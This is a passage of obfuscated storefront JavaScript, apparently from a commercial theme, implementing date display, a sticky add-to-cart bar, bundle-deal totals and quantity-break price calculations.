_0x46f343,_0x31156c;if(this[_0x1f44ad(0x2f1)]===_0x1f44ad(0x54b))_0x46f343=this[_0x1f44ad(0x433)][_0x41ec89[_0x1f44ad(0x2dd)]()]+',\x20'+_0x41ec89[_0x1f44ad(0x2ba)]()+'.\x20'+this[_0x1f44ad(0x206)][_0x41ec89[_0x1f44ad(0x421)]()],_0x31156c=this[_0x1f44ad(0x433)][_0x25cd70[_0x1f44ad(0x2dd)]()]+',\x20'+_0x25cd70[_0x1f44ad(0x2ba)]()+'.\x20'+this['months'][_0x25cd70[_0x1f44ad(0x421)]()];else{if(this[_0x1f44ad(0x2f1)]===_0x1f44ad(0x511))_0x46f343=this[_0x1f44ad(0x206)][_0x41ec89[_0x1f44ad(0x421)]()]+'\x20'+_0x41ec89[_0x1f44ad(0x2ba)]()+_0x1a1ef8,_0x31156c=this[_0x1f44ad(0x206)][_0x25cd70[_0x1f44ad(0x421)]()]+'\x20'+_0x25cd70[_0x1f44ad(0x2ba)]()+_0x1a5bb4;else{if(this[_0x1f44ad(0x2f1)]===_0x1f44ad(0x482))_0x46f343=_0x41ec89[_0x1f44ad(0x2ba)]()+'.\x20'+this[_0x1f44ad(0x206)][_0x41ec89[_0x1f44ad(0x421)]()],_0x31156c=_0x25cd70[_0x1f44ad(0x2ba)]()+'.\x20'+this[_0x1f44ad(0x206)][_0x25cd70['getMonth']()];else{if(this[_0x1f44ad(0x2f1)]===_0x1f44ad(0x528))_0x46f343=_0x41ec89['getDate']()+'\x20'+this['months'][_0x41ec89[_0x1f44ad(0x421)]()],_0x31156c=_0x25cd70[_0x1f44ad(0x2ba)]()+'\x20'+this[_0x1f44ad(0x206)][_0x25cd70[_0x1f44ad(0x421)]()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0x10b601=String(_0x41ec89[_0x1f44ad(0x2ba)]())['padStart'](0x2,'0'),_0x27fa73=String(_0x41ec89[_0x1f44ad(0x421)]()+0x1)[_0x1f44ad(0x504)](0x2,'0');_0x46f343=this[_0x1f44ad(0x433)][_0x41ec89[_0x1f44ad(0x2dd)]()]+',\x20'+_0x10b601+'.\x20'+_0x27fa73+'.';const _0x162463=String(_0x25cd70[_0x1f44ad(0x2ba)]())[_0x1f44ad(0x504)](0x2,'0'),_0x40b117=String(_0x25cd70[_0x1f44ad(0x421)]()+0x1)[_0x1f44ad(0x504)](0x2,'0');_0x31156c=this[_0x1f44ad(0x433)][_0x25cd70['getDay']()]+',\x20'+_0x162463+'.\x20'+_0x40b117+'.';}else{if(this['dateFormat']==='dd_mm_numeric'){const _0x4ab173=String(_0x41ec89['getDate']())['padStart'](0x2,'0'),_0x3362e4=String(_0x41ec89[_0x1f44ad(0x421)]()+0x1)['padStart'](0x2,'0');_0x46f343=_0x4ab173+'.\x20'+_0x3362e4+'.';const _0x4a2ca9=String(_0x25cd70[_0x1f44ad(0x2ba)]())['padStart'](0x2,'0'),_0x943af2=String(_0x25cd70[_0x1f44ad(0x421)]()+0x1)[_0x1f44ad(0x504)](0x2,'0');_0x31156c=_0x4a2ca9+'.\x20'+_0x943af2+'.';}else _0x46f343=this[_0x1f44ad(0x433)][_0x41ec89[_0x1f44ad(0x2dd)]()]+',\x20'+this[_0x1f44ad(0x206)][_0x41ec89[_0x1f44ad(0x421)]()]+'\x20'+_0x41ec89[_0x1f44ad(0x2ba)]()+_0x1a1ef8,_0x31156c=this['days'][_0x25cd70[_0x1f44ad(0x2dd)]()]+',\x20'+this[_0x1f44ad(0x206)][_0x25cd70[_0x1f44ad(0x421)]()]+'\x20'+_0x25cd70[_0x1f44ad(0x2ba)]()+_0x1a5bb4;}}}}}const _0x570d7e=_0x399178['replace'](_0x1f44ad(0x321),_0x46f343),_0x1c08a2=_0x570d7e[_0x1f44ad(0x1c9)](_0x1f44ad(0x268),_0x31156c);_0x424c0d[_0x1f44ad(0x1e3)]=_0x1c08a2;});}[a0_0x1dffcb(0x3cf)](_0x55b153){const _0x2d57e3=a0_0x1dffcb;return _0x55b153['unshift'](_0x55b153[0x6]),_0x55b153[_0x2d57e3(0x211)]=0x7,_0x55b153;}}customElements['define'](a0_0x1dffcb(0x313),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x35412c=a0_0x1dffcb;super(),this[_0x35412c(0x235)]=this[_0x35412c(0x4d5)][_0x35412c(0x3a3)]==='true',this['isScrollBtn']=this[_0x35412c(0x4d5)][_0x35412c(0x2e0)]===_0x35412c(0x340),this[_0x35412c(0x248)]=document['querySelector'](_0x35412c(0x228)+this[_0x35412c(0x4d5)][_0x35412c(0x3d4)]),this[_0x35412c(0x199)]=document[_0x35412c(0x3e6)]('.floating-btn'),this[_0x35412c(0x171)]();this[_0x35412c(0x235)]?this[_0x35412c(0x248)]&&(this['checkATCScroll'](),document['addEventListener'](_0x35412c(0x545),this[_0x35412c(0x283)]['bind'](this))):this[_0x35412c(0x199)][_0x35412c(0x484)](_0x4663cf=>{const _0x15f2b6=_0x35412c;_0x4663cf[_0x15f2b6(0x333)][_0x15f2b6(0x258)](_0x15f2b6(0x250),this[_0x15f2b6(0x4a2)]+'px');});if(this[_0x35412c(0x4c7)]){this[_0x35412c(0x2e0)]=this['querySelector']('.sticky-atc__scroll-btn'),this[_0x35412c(0x2bb)]=document['querySelector'](''+this[_0x35412c(0x4d5)][_0x35412c(0x2bb)]['replace']('id',this[_0x35412c(0x4d5)][_0x35412c(0x3d4)]));if(this[_0x35412c(0x2e0)]&&this[_0x35412c(0x2bb)])this[_0x35412c(0x2e0)][_0x35412c(0x30e)](_0x35412c(0x2a2),this['handleScrollBtn']['bind'](this));}}[a0_0x1dffcb(0x283)](){const _0x55a892=a0_0x1dffcb,_0x403e87=this[_0x55a892(0x248)][_0x55a892(0x422)]()[_0x55a892(0x541)]+window['scrollY'],_0x4a167d=_0x403e87+this[_0x55a892(0x248)][_0x55a892(0x4a2)];window[_0x55a892(0x182)]>_0x4a167d?(this['style'][_0x55a892(0x3fd)]=_0x55a892(0x3c6),this[_0x55a892(0x34c)]=!![]):(this['style'][_0x55a892(0x3fd)]='',this[_0x55a892(0x34c)]=![]),this[_0x55a892(0x199)][_0x55a892(0x484)](_0x3c00d0=>{const _0x3b2e3c=_0x55a892;this[_0x3b2e3c(0x34c)]?_0x3c00d0[_0x3b2e3c(0x333)][_0x3b2e3c(0x258)](_0x3b2e3c(0x250),this['offsetHeight']+'px'):_0x3c00d0[_0x3b2e3c(0x333)]['setProperty'](_0x3b2e3c(0x250),'0px');});}[a0_0x1dffcb(0x2b7)](){const _0x1f9b08=a0_0x1dffcb,_0x88f9cf=document['querySelector'](_0x1f9b08(0x29a)),_0x15ad8e=_0x88f9cf?_0x88f9cf[_0x1f9b08(0x1b2)]:0x0,_0x158531=this[_0x1f9b08(0x2bb)][_0x1f9b08(0x422)]()[_0x1f9b08(0x541)]+window[_0x1f9b08(0x182)];window[_0x1f9b08(0x3f6)]({'top':_0x158531-_0x15ad8e-0xf,'behavior':'smooth'});}['footerSpacing'](){const _0x4ff2a3=a0_0x1dffcb;let _0xa1cf0=document[_0x4ff2a3(0x201)]('.sticky-atc-footer-spacer');if(_0xa1cf0)return;_0xa1cf0=document[_0x4ff2a3(0x254)]('div'),_0xa1cf0[_0x4ff2a3(0x2e4)]=_0x4ff2a3(0x20e),_0xa1cf0[_0x4ff2a3(0x333)][_0x4ff2a3(0x458)]=this[_0x4ff2a3(0x1b2)]-0x1+'px',_0xa1cf0[_0x4ff2a3(0x333)][_0x4ff2a3(0x167)]=_0x4ff2a3(0x548);const _0x158033=document[_0x4ff2a3(0x201)]('.footer');if(_0x158033)_0xa1cf0[_0x4ff2a3(0x333)][_0x4ff2a3(0x44b)]=window[_0x4ff2a3(0x346)](_0x158033)[_0x4ff2a3(0x44b)];document[_0x4ff2a3(0x3e2)][_0x4ff2a3(0x465)](_0xa1cf0);}}customElements[a0_0x1dffcb(0x251)]('sticky-atc',StickyAtc),(function(){const _0x530f28=a0_0x1dffcb;if(!formatDates(currentDate,date)){var _0x4b142b=_0x530f28(0x3d8);if(!window[_0x530f28(0x3a0)]['hostname'][_0x530f28(0x2cb)](_0x4b142b)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x6503e9=a0_0x1dffcb;super(),this['productContainers']=this[_0x6503e9(0x3e6)](_0x6503e9(0x25b)),this[_0x6503e9(0x1a6)]=this[_0x6503e9(0x3e6)](_0x6503e9(0x4fb)),this[_0x6503e9(0x29e)]=this[_0x6503e9(0x3e6)](_0x6503e9(0x270)),this[_0x6503e9(0x4fa)]=this[_0x6503e9(0x3e6)](_0x6503e9(0x21f)),this[_0x6503e9(0x252)]=this['querySelectorAll']('.bundle-deals__variant-selects-js'),this[_0x6503e9(0x517)]=this[_0x6503e9(0x4d5)][_0x6503e9(0x517)]===_0x6503e9(0x340),this['skipUnavailable']=this[_0x6503e9(0x4d5)][_0x6503e9(0x4fd)]===_0x6503e9(0x340),this[_0x6503e9(0x2fb)]=this[_0x6503e9(0x3e6)]('.bundle-deals__price-js'),this['comparePrices']=this[_0x6503e9(0x3e6)](_0x6503e9(0x36f)),this['totalPrice']=this[_0x6503e9(0x201)](_0x6503e9(0x249)),this[_0x6503e9(0x2b6)]=this[_0x6503e9(0x201)]('.bundle-deals__total-compare-price-js'),this[_0x6503e9(0x290)]=this['dataset']['updatePrices']===_0x6503e9(0x340),this[_0x6503e9(0x3c8)]=parseFloat(this[_0x6503e9(0x4d5)]['percentageLeft']),this[_0x6503e9(0x200)]=parseFloat(this[_0x6503e9(0x4d5)][_0x6503e9(0x200)]),this[_0x6503e9(0x4cf)]=this['dataset']['currencySymbol'],this[_0x6503e9(0x36d)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x6503e9(0x363)]=[],this[_0x6503e9(0x51e)](),this[_0x6503e9(0x4fa)][_0x6503e9(0x484)](_0x148a21=>{const _0x120635=_0x6503e9;_0x148a21[_0x120635(0x30e)](_0x120635(0x467),this[_0x120635(0x29b)][_0x120635(0x37f)](this));}),this['variantPickers'][_0x6503e9(0x484)](_0x45af6c=>{const _0x44d4d0=_0x6503e9;_0x45af6c['addEventListener'](_0x44d4d0(0x467),this[_0x44d4d0(0x37b)][_0x44d4d0(0x37f)](this));});}[a0_0x1dffcb(0x51e)](){const _0x311fc1=a0_0x1dffcb;this[_0x311fc1(0x4fa)][_0x311fc1(0x484)](_0x15612a=>{const _0x561fe2=_0x311fc1;this[_0x561fe2(0x36d)][_0x15612a[_0x561fe2(0x4d5)]['idIndex']]={'id':_0x15612a[_0x561fe2(0x4d5)]['id'],'price':_0x15612a[_0x561fe2(0x4d5)]['price'],'comparePrice':_0x15612a[_0x561fe2(0x4d5)][_0x561fe2(0x1bc)],'checked':!![]};}),this['updateFormIds']();}['handleCheckboxChange'](_0x257d83){const _0x17c0cc=a0_0x1dffcb,_0x527a9b=_0x257d83[_0x17c0cc(0x342)],_0x6baaaf=_0x527a9b[_0x17c0cc(0x23c)],_0x1a1cf3=parseInt(_0x527a9b['dataset'][_0x17c0cc(0x449)]);this[_0x17c0cc(0x36d)][_0x527a9b['dataset']['idIndex']][_0x17c0cc(0x23c)]=_0x6baaaf;const _0x2224d3=this[_0x17c0cc(0x375)][_0x1a1cf3],_0x409cde=_0x2224d3[_0x17c0cc(0x3e6)](_0x17c0cc(0x540));_0x6baaaf?(this[_0x17c0cc(0x1a6)][_0x1a1cf3][_0x17c0cc(0x4a8)][_0x17c0cc(0x1cf)](_0x17c0cc(0x483)),_0x2224d3[_0x17c0cc(0x4a8)][_0x17c0cc(0x1cf)](_0x17c0cc(0x2c8)),_0x409cde[_0x17c0cc(0x484)](_0x558474=>{const _0x5910cc=_0x17c0cc;_0x558474['removeAttribute'](_0x5910cc(0x357));})):(this[_0x17c0cc(0x1a6)][_0x1a1cf3][_0x17c0cc(0x4a8)]['add']('bundle-deals__media-item--disabled'),_0x2224d3[_0x17c0cc(0x4a8)][_0x17c0cc(0x3b8)](_0x17c0cc(0x2c8)),_0x409cde[_0x17c0cc(0x484)](_0x15b917=>{const _0x4b5480=_0x17c0cc;_0x15b917[_0x4b5480(0x3cc)](_0x4b5480(0x357),'');}));this[_0x17c0cc(0x41b)]();if(this[_0x17c0cc(0x290)])this[_0x17c0cc(0x18a)]();}[a0_0x1dffcb(0x37b)](_0x4a58dd){const _0x4d3280=a0_0x1dffcb,_0x26d8cf=_0x4a58dd['currentTarget'],_0x18cf49=parseInt(_0x26d8cf[_0x4d3280(0x4d5)][_0x4d3280(0x449)]),_0x44dc1f=Array[_0x4d3280(0x289)](_0x26d8cf['querySelectorAll'](_0x4d3280(0x540)),_0x35a9ea=>_0x35a9ea['value']),_0x56f099=JSON[_0x4d3280(0x413)](_0x26d8cf[_0x4d3280(0x201)](_0x4d3280(0x4fe))[_0x4d3280(0x37e)])[_0x4d3280(0x3f3)](_0x2c07f4=>_0x26d8cf[_0x4d3280(0x201)](_0x4d3280(0x388))[_0x4d3280(0x24b)]===_0x2c07f4[_0x4d3280(0x1be)]),_0x55d3b6=[..._0x26d8cf[_0x4d3280(0x3e6)](_0x4d3280(0x2a0))];updateVariantStatuses(_0x56f099,_0x55d3b6,this[_0x4d3280(0x4fd)]);const _0x380169=JSON[_0x4d3280(0x413)](_0x26d8cf[_0x4d3280(0x201)]('[type=\x22application/json\x22]')[_0x4d3280(0x37e)])[_0x4d3280(0x503)](_0x300dfd=>{const _0x328dd0=_0x4d3280;return!_0x300dfd[_0x328dd0(0x4a9)][_0x328dd0(0x535)]((_0x855841,_0x253040)=>{return _0x44dc1f[_0x253040]===_0x855841;})[_0x328dd0(0x2cb)](![]);});if(!_0x380169){if(this[_0x4d3280(0x517)])findAvailableVariant(_0x26d8cf,_0x44dc1f,![],!![],this['skipUnavailable']);return;}if(this[_0x4d3280(0x4fd)]&&!_0x380169[_0x4d3280(0x2ef)]){if(findAvailableVariant(_0x26d8cf,_0x44dc1f,![],!![],!![]))return;}let {price:_0x1983a2,compare_at_price:_0x1742bf,featured_image:_0x3b3a4}=_0x380169;_0x1983a2=parseInt(_0x1983a2);let _0x23053f=_0x1742bf?parseInt(_0x1742bf):_0x1983a2;const _0x13a6a4=_0x26d8cf[_0x4d3280(0x4d5)][_0x4d3280(0x3c8)]??0x1,_0xb286a3=_0x26d8cf[_0x4d3280(0x4d5)]['fixedDiscount']??0x0;_0x1983a2=_0x1983a2*_0x13a6a4-_0xb286a3;if(_0x3b3a4)_0x3b3a4=_0x3b3a4[_0x4d3280(0x44a)];const _0x4ccb34=_0x380169['id'];this[_0x4d3280(0x36d)][_0x26d8cf[_0x4d3280(0x4d5)][_0x4d3280(0x264)]]['id']=_0x4ccb34,this['selectedVariants'][_0x26d8cf[_0x4d3280(0x4d5)]['idIndex']][_0x4d3280(0x298)]=_0x1983a2,this[_0x4d3280(0x36d)][_0x26d8cf[_0x4d3280(0x4d5)]['idIndex']][_0x4d3280(0x1bc)]=_0x23053f,this[_0x4d3280(0x41b)](),this[_0x4d3280(0x290)]&&(this[_0x4d3280(0x2fb)][_0x18cf49][_0x4d3280(0x1e3)]=this[_0x4d3280(0x4cf)]+(_0x1983a2/0x64)[_0x4d3280(0x24d)](0x2),_0x23053f>_0x1983a2?this[_0x4d3280(0x236)][_0x18cf49][_0x4d3280(0x1e3)]=this[_0x4d3280(0x4cf)]+(_0x23053f/0x64)[_0x4d3280(0x24d)](0x2):this['comparePrices'][_0x18cf49][_0x4d3280(0x1e3)]='',this[_0x4d3280(0x18a)]()),_0x3b3a4&&_0x3b3a4[_0x4d3280(0x211)]>0x0&&this[_0x4d3280(0x29e)][_0x18cf49]&&(this['mediaItemImgs'][_0x18cf49][_0x4d3280(0x44a)]=_0x3b3a4);}[a0_0x1dffcb(0x41b)](){const _0x41b5cb=a0_0x1dffcb,_0x40b0f9=[],_0xd4c963=this[_0x41b5cb(0x36d)];for(const _0x2f07d5 in _0xd4c963){const _0xe80beb=_0xd4c963[_0x2f07d5];if(_0xe80beb!=null&&_0xe80beb[_0x41b5cb(0x23c)]){const _0x4c60a7=_0x40b0f9[_0x41b5cb(0x326)](_0x2c456d=>_0x2c456d['id']===_0xe80beb['id']);_0x4c60a7<0x0?_0x40b0f9[_0x41b5cb(0x443)]({'id':_0xe80beb['id'],'quantity':0x1}):_0x40b0f9[_0x4c60a7][_0x41b5cb(0x519)]+=0x1;}}this[_0x41b5cb(0x363)]=_0x40b0f9;}[a0_0x1dffcb(0x18a)](){const _0x35fa67=a0_0x1dffcb,_0x128fdb=[],_0x3bfd80=[],_0x9c4be5=this[_0x35fa67(0x36d)];for(const _0x26acf8 in _0x9c4be5){const _0x111c34=_0x9c4be5[_0x26acf8];_0x111c34!=null&&_0x111c34[_0x35fa67(0x23c)]&&(_0x128fdb[_0x35fa67(0x501)](parseInt(_0x111c34[_0x35fa67(0x298)])),_0x3bfd80[_0x35fa67(0x501)](parseInt(_0x111c34['comparePrice'])));}const _0x559c16=_0x128fdb['reduce']((_0x1bcda2,_0x61bb82)=>_0x1bcda2+_0x61bb82,0x0),_0x5773b8=_0x559c16*this[_0x35fa67(0x3c8)]-this['fixedDiscount'],_0x51dacd=_0x3bfd80[_0x35fa67(0x370)]((_0x1d52ed,_0xce85eb)=>_0x1d52ed+_0xce85eb,0x0);this[_0x35fa67(0x2c0)][_0x35fa67(0x1e3)]=this[_0x35fa67(0x4cf)]+(_0x5773b8/0x64)[_0x35fa67(0x24d)](0x2),_0x51dacd>_0x5773b8?this[_0x35fa67(0x2b6)][_0x35fa67(0x1e3)]=this[_0x35fa67(0x4cf)]+(_0x51dacd/0x64)['toFixed'](0x2):this[_0x35fa67(0x2b6)][_0x35fa67(0x1e3)]='';}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x246),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x1e30fe=a0_0x1dffcb;super(),this['quantityGifts']=document[_0x1e30fe(0x42c)](_0x1e30fe(0x539)+this[_0x1e30fe(0x4d5)][_0x1e30fe(0x3d4)]),this['quantityBreakUpsells']=this[_0x1e30fe(0x3e6)](_0x1e30fe(0x1eb)),this[_0x1e30fe(0x44d)]=document['getElementById']('SubscriptionWidget-'+this[_0x1e30fe(0x4d5)][_0x1e30fe(0x3d4)]),this[_0x1e30fe(0x2d6)]=this[_0x1e30fe(0x3e6)](_0x1e30fe(0x1a4)),this[_0x1e30fe(0x4e7)]=this[_0x1e30fe(0x3e6)](_0x1e30fe(0x1aa)),this[_0x1e30fe(0x180)]=this[_0x1e30fe(0x201)]('[type=\x22application/json\x22]'),this['hasVariants']=this[_0x1e30fe(0x180)]['dataset'][_0x1e30fe(0x4dc)]===_0x1e30fe(0x340),this[_0x1e30fe(0x36d)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x1e30fe(0x43a)]=this[_0x1e30fe(0x4d5)]['updateUnavailable']===_0x1e30fe(0x340),this[_0x1e30fe(0x517)]=this['dataset'][_0x1e30fe(0x517)]===_0x1e30fe(0x340),this[_0x1e30fe(0x4fd)]=this[_0x1e30fe(0x4d5)][_0x1e30fe(0x4fd)]===_0x1e30fe(0x340),this[_0x1e30fe(0x363)]=[],this[_0x1e30fe(0x30c)]=0x1,this[_0x1e30fe(0x309)]=0x1;const _0x4966d5=this[_0x1e30fe(0x201)](_0x1e30fe(0x42b));_0x4966d5&&(this[_0x1e30fe(0x30c)]=parseInt(_0x4966d5[_0x1e30fe(0x24b)]),this['selectedOffer']=parseInt(_0x4966d5[_0x1e30fe(0x4d5)][_0x1e30fe(0x41d)]['replace'](_0x1e30fe(0x544),'')));this[_0x1e30fe(0x4b6)]=this[_0x1e30fe(0x3e6)](_0x1e30fe(0x1b5)),this[_0x1e30fe(0x290)]=this[_0x1e30fe(0x4d5)][_0x1e30fe(0x290)]===_0x1e30fe(0x340),this['updatePdpPrices']=this['dataset'][_0x1e30fe(0x3ac)]===_0x1e30fe(0x340),this[_0x1e30fe(0x50a)]=this[_0x1e30fe(0x4d5)][_0x1e30fe(0x50a)],this[_0x1e30fe(0x234)]=0x0,this[_0x1e30fe(0x477)]=null,this[_0x1e30fe(0x47a)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x1e30fe(0x27f)](),this['preventGalleryScroll']=this[_0x1e30fe(0x4d5)][_0x1e30fe(0x4ef)]===_0x1e30fe(0x340);if(this[_0x1e30fe(0x4dc)])this[_0x1e30fe(0x2b1)]();this[_0x1e30fe(0x2d6)][_0x1e30fe(0x484)](_0x13414a=>{const _0x2fc32d=_0x1e30fe;_0x13414a[_0x2fc32d(0x30e)]('change',this['handleChange']['bind'](this));}),this['variantSelects'][_0x1e30fe(0x484)](_0x33d2ad=>{const _0x303579=_0x1e30fe;_0x33d2ad['addEventListener'](_0x303579(0x467),this['handleSelectChange']['bind'](this));});if(this[_0x1e30fe(0x44d)]&&this[_0x1e30fe(0x44d)]['displayedPrices']!=='unit'){if(this[_0x1e30fe(0x44d)][_0x1e30fe(0x2d9)])this[_0x1e30fe(0x44d)][_0x1e30fe(0x2d9)]();}}[a0_0x1dffcb(0x44c)](_0x25143f){const _0x23da60=a0_0x1dffcb;if(!this[_0x23da60(0x477)]||!_0x25143f)return _0x25143f;if(this[_0x23da60(0x477)]===_0x23da60(0x334))return Math[_0x23da60(0x28b)](0x0,_0x25143f-this[_0x23da60(0x234)]);else{if(this['subDiscountType']===_0x23da60(0x51b))return Math[_0x23da60(0x3fc)](_0x25143f*(0x64-this['subDiscount'])/0x64);else{if(this[_0x23da60(0x477)]===_0x23da60(0x298))return this[_0x23da60(0x234)];}}return _0x25143f;}[a0_0x1dffcb(0x27f)](){const _0x52fd61=a0_0x1dffcb,_0x2a084c=parseInt(this[_0x52fd61(0x4d5)][_0x52fd61(0x513)]);this[_0x52fd61(0x4e7)][_0x52fd61(0x484)](_0x15d482=>{const _0x52df68=_0x52fd61,_0x116b54=_0x15d482[_0x52df68(0x4d5)][_0x52df68(0x41d)]['replace'](_0x52df68(0x544),''),_0x57fa87=parseInt(_0x15d482[_0x52df68(0x4d5)]['quantity']),_0x2f62bb=parseFloat(_0x15d482['dataset'][_0x52df68(0x3c8)]),_0x4635ad=parseFloat(_0x15d482[_0x52df68(0x4d5)][_0x52df68(0x200)]),_0x197416=_0x2a084c*_0x57fa87*_0x2f62bb-_0x4635ad,_0x178231=parseInt(_0x15d482[_0x52df68(0x4d5)][_0x52df68(0x42e)]),_0x15b2f1=_0x178231*_0x57fa87;this['offerPrices'][_0x52df68(0x2e3)+_0x116b54]['price']=_0x197416,this['offerPrices'][_0x52df68(0x2e3)+_0x116b54][_0x52df68(0x396)]=_0x15b2f1;});if(this[_0x52fd61(0x3ac)])this[_0x52fd61(0x4c8)]();}['updateInnerPrices'](){const _0x242d2a=a0_0x1dffcb;this[_0x242d2a(0x4e7)]['forEach'](_0xbac1de=>{const _0x26c0f8=_0x242d2a,_0x2d2e47=_0xbac1de[_0x26c0f8(0x4d5)][_0x26c0f8(0x41d)][_0x26c0f8(0x1c9)]('input_',''),_0x531591=parseFloat(_0xbac1de[_0x26c0f8(0x4d5)][_0x26c0f8(0x519)]),_0xb9dda4=this[_0x26c0f8(0x44c)](this[_0x26c0f8(0x47a)][_0x26c0f8(0x2e3)+_0x2d2e47]['price']),_0xf3ddf3=this[_0x26c0f8(0x47a)][_0x26c0f8(0x2e3)+_0x2d2e47][_0x26c0f8(0x396)];this[_0x26c0f8(0x476)](_0xbac1de,_0x531591,_0xb9dda4,_0xf3ddf3);});}[a0_0x1dffcb(0x476)](_0x4c0b0f,_0x34d1c9,_0x5091af,_0xd2ac55){const _0x5b58f8=a0_0x1dffcb,_0xaff62=_0xd2ac55-_0x5091af,_0x1d1231=Math[_0x5b58f8(0x3fc)](_0xaff62/0x64)*0x64,_0x5b2c22=_0x5091af/_0x34d1c9,_0x29717f=_0xd2ac55/_0x34d1c9,_0x204ec8=formatMoney(_0x5091af,this[_0x5b58f8(0x50a)],!![]),_0x388084=formatMoney(_0xd2ac55,this[_0x5b58f8(0x50a)],!![]),_0x5858b9=formatMoney(_0xaff62,this[_0x5b58f8(0x50a)],!![]),_0x354805=formatMoney(_0x1d1231,this[_0x5b58f8(0x50a)],!![]),_0xc6447b=formatMoney(_0x5b2c22,this[_0x5b58f8(0x50a)],!![]),_0x1c0767=formatMoney(_0x29717f,this[_0x5b58f8(0x50a)],!![]);_0x4c0b0f[_0x5b58f8(0x3e6)](_0x5b58f8(0x2ac))[_0x5b58f8(0x484)](_0x582c2d=>{const _0x48b1b5=_0x5b58f8;let _0x39cc23=_0x582c2d[_0x48b1b5(0x4d5)]['text'];_0x39cc23=_0x39cc23[_0x48b1b5(0x1c9)](_0x48b1b5(0x351),_0x34d1c9),_0x39cc23=_0x39cc23[_0x48b1b5(0x1c9)](_0x48b1b5(0x322),_0x204ec8),_0x39cc23=_0x39cc23[_0x48b1b5(0x1c9)](_0x48b1b5(0x24e),_0x388084),_0x39cc23=_0x39cc23[_0x48b1b5(0x1c9)](_0x48b1b5(0x260),_0x5858b9),_0x39cc23=_0x39cc23[_0x48b1b5(0x1c9)](_0x48b1b5(0x442),_0x354805),_0x39cc23=_0x39cc23['replace'](_0x48b1b5(0x448),_0xc6447b),_0x39cc23=_0x39cc23['replace'](_0x48b1b5(0x4b5),_0x1c0767),_0x582c2d['innerHTML']=_0x39cc23;});const _0x19b23e=_0x4c0b0f[_0x5b58f8(0x201)](_0x5b58f8(0x3ba));_0x19b23e&&(_0xd2ac55>_0x5091af?_0x19b23e[_0x5b58f8(0x4a8)][_0x5b58f8(0x1cf)](_0x5b58f8(0x256)):_0x19b23e['classList']['add']('hidden'));}[a0_0x1dffcb(0x4c8)](){const _0x167f05=a0_0x1dffcb,_0x4fc13f=this[_0x167f05(0x44c)](this[_0x167f05(0x47a)]['offer_'+this['selectedOffer']]['price']),_0x5c5a3f=this[_0x167f05(0x47a)]['offer_'+this['selectedOffer']][_0x167f05(0x396)];updatePdpPrices(_0x4fc13f,_0x5c5a3f,this['dataset'][_0x167f05(0x3d4)],this['moneyFormat']);}[a0_0x1dffcb(0x37b)](_0x5c58c7){const _0x3f7cb8=a0_0x1dffcb,_0x121d00=_0x5c58c7[_0x3f7cb8(0x342)],_0x114377=Array['from'](_0x121d00[_0x3f7cb8(0x3e6)](_0x3f7cb8(0x540)),_0x112f36=>_0x112f36['value']);if(this[_0x3f7cb8(0x43a)]){const _0x2b62a4=this[_0x3f7cb8(0x3ae)]()['filter'](_0x3693d2=>_0x121d00[_0x3f7cb8(0x201)](':checked')['value']===_0x3693d2[_0x3f7cb8(0x1be)]),_0x59b448=[..._0x121d00[_0x3f7cb8(0x3e6)](_0x3f7cb8(0x2a0))];updateVariantStatuses(_0x2b62a4,_0x59b448,this['skipUnavailable']);}const _0x57e539=this[_0x3f7cb8(0x3ae)]()[_0x3f7cb8(0x503)](_0x4e5fdc=>{const _0x20c532=_0x3f7cb8;return!_0x4e5fdc[_0x20c532(0x4a9)][_0x20c532(0x535)]((_0x80277d,_0x39d1c1)=>{return _0x114377[_0x39d1c1]===_0x80277d;})[_0x20c532(0x2cb)](![]);});if(!_0x57e539){if(this[_0x3f7cb8(0x517)])findAvailableVariant(_0x121d00,_0x114377,![],!![],this[_0x3f7cb8(0x4fd)]);return;}if(this[_0x3f7cb8(0x4fd)]&&!_0x57e539[_0x3f7cb8(0x2ef)]){if(findAvailableVariant(_0x121d00,_0x114377,![],!![],!![]))return;}_0x121d00[_0x3f7cb8(0x4d5)][_0x3f7cb8(0x1c8)]=_0x57e539['id'];const _0x3fa065=_0x121d00['dataset']['selectIndex'],_0x65e917=_0x121d00[_0x3f7cb8(0x1a5)](_0x3f7cb8(0x1aa)),_0x163b75=_0x65e917[_0x3f7cb8(0x4d5)][_0x3f7cb8(0x41d)];this[_0x3f7cb8(0x36d)][_0x163b75][_0x3fa065]=_0x57e539['id'],this[_0x3f7cb8(0x363)]=this[_0x3f7cb8(0x36d)][_0x163b75];if(!this[_0x3f7cb8(0x4ef)])this['updateMedia'](_0x57e539);const _0x483029=_0x121d00[_0x3f7cb8(0x201)](_0x3f7cb8(0x405));if(_0x483029)_0x483029[_0x3f7cb8(0x44a)]=_0x57e539[_0x3f7cb8(0x49b)][_0x3f7cb8(0x44a)];if(!this[_0x3f7cb8(0x290)])return;var _0x2093f1=0x0,_0x545ac2=0x0;const _0x25a7c=parseFloat(_0x65e917[_0x3f7cb8(0x4d5)]['quantity']),_0x172b2f=parseFloat(_0x65e917['dataset'][_0x3f7cb8(0x3c8)]),_0x1b9cfa=parseFloat(_0x65e917[_0x3f7cb8(0x4d5)]['fixedDiscount']);var _0x3c9c5c=!![];if(_0x65e917[_0x3f7cb8(0x4d5)]['compareMode']===_0x3f7cb8(0x298))_0x3c9c5c=![];for(let _0x2292ca=0x0;_0x2292ca<_0x25a7c;_0x2292ca++){const 